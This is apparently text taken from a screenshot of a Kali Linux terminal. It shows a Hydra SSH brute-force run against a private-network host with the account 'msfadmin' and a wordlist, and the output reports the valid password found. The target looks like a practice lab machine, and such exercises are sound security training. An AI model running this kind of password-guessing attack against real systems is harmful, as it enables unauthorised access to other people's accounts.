 kali@kali: ~
File Actions Edit View Help
li@kali: ~ kali@kali: ~ kali@kali: ~ kali@kali: ~
kali@kali:~$ hydra -l msfadmin -P wordlist.txt ssh://192.168.154.135
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for ille
gal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-04-09 06:07:53
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -
t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 19 login tries (l:1/p:19), ~2 tries per task
[DATA] attacking ssh://192.168.154.135:22/
[22][ssh] host: 192.168.154.135   login: msfadmin   password: msfadmin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-04-09 06:07:56
kali@kali:~$